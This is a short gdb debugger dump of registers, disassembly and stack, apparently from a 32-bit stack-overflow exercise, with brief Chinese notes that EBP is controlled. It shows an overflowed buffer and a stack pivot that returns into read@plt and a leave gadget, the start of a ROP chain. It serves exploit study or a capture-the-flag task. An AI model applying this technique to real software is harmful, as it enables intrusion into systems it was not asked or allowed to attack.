 [----------------------------------registers-----------------------------------]
EAX: 0x40 ('@')
EBX: 0x0
ECX: 0xffeaa880 ('a' <repeats 40 times>, " \250\004\b")
EDX: 0x40 ('@')
ESI: 0xf774e000 --> 0x1b1db0
EDI: 0xf774e000 --> 0x1b1db0
控制了ebp
EBP: 0x804a820 --> 0x0
ESP: 0xffeaa8ac --> 0x8048300 (<read@plt>: jmp DWORD PTR ds:0x804a00c)
EIP: 0x8048456 (ret)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8048451: add esp,0x10
0x8048454: nop
上面 0xffeaa8a8 + 4
0x8048455: leave
=> 0x8048456: ret
0x8048457: lea ecx,[esp+0x4]
0x804845b: and esp,0xfffffff0
0x804845e: push DWORD PTR [ecx-0x4]
0x8048461: push ebp
[------------------------------------stack-------------------------------------]
0000| 0xffeaa8ac --> 0x8048300 (<read@plt>: jmp DWORD PTR ds:0x804a00c)
0004| 0xffeaa8b0 --> 0x80483a8 (leave)
0008| 0xffeaa8b4 --> 0x0
0012| 0xffeaa8b8 --> 0x804a820 --> 0x0
0016| 0xffeaa8bc --> 0x100
0020| 0xffeaa8c0 --> 0xf774e000 --> 0x1b1db0
0024| 0xffeaa8c4 --> 0xf774e000 --> 0x1b1db0
0028| 0xffeaa8c8 --> 0x0
[------------------------------------------------------------------------------]